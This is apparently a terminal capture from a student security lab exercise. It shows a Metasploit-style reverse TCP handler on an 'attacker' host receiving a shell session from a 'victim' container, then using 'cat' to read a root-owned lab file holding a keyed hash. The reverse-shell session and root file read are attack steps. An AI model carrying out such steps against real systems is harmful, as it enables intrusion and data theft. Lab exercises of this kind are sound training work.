 ubuntu@attacker: ~
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 59Tdg9ASLUH4BFGl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "59Tdg9ASLUH4BFGl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:53860) at 2026-05-08 13:50:25 +0
000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b